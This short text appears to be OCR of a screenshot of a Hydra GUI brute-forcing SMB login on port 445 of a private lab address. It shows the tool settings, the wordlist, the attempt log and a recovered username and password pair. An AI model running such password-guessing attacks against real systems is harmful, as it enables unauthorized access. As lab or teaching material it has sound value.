 Scan Brute
1
IP 192.168.2.101 Port 445 Service smb Run
Try blank password Try login as password Loop around users Exit on first valid
Username fguo Username list Browse Foun
Password Password list wordlists/nmap.lst Browse Foun
[ATTEMPT] target 192.168.2.101 - login "fguo" - pass "12345" - 89 of 5086 [child 0]
[445][smb] host: 192.168.2.101 login: fguo password: 12345
[STATUS] attack finished for 192.168.2.101 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-03-19 22:35:08